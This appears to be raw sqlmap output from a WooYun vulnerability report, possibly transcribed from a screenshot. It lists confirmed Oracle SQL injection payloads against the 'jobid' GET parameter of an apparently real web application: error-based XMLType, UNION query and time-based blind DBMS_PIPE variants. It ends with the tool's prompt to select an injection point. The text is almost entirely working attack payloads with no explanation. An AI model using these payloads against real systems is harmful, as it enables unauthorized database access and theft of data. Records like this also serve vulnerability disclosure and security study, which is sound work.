 Place: GET
Parameter: jobid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: a0100=00000926&jobid=000030A003' AND 5958=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(117)||CHR(100)||CHR(115)||CHR(58)||(SELECT (CASE WHEN (5958=5
958) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(115)||CHR(104)||CHR(122)||CHR(5
8)||CHR(62))) FROM DUAL) AND 'vdxv'='vdxv
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: a0100=00000926&jobid=-4026' UNION ALL SELECT CHR(58)||CHR(117)||CHR
(100)||CHR(115)||CHR(58)||NVL(CAST(CHR(120)||CHR(110)||CHR(74)||CHR(120)||CHR(10
9)||CHR(99)||CHR(108)||CHR(98)||CHR(119)||CHR(86) AS VARCHAR(4000)),CHR(32))||CH
R(58)||CHR(115)||CHR(104)||CHR(122)||CHR(58) FROM DUAL-- AND 'BrUQ'='BrUQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: a0100=00000926&jobid=000030A003' AND 6669=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(84)||CHR(105)||CHR(116)||CHR(86),5) AND 'gyFB'='gyFB
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: a0100, type: Single quoted string (default)
[1] place: GET, parameter: jobid, type: Single quoted string
[q] Quit
>
www.wooyun.org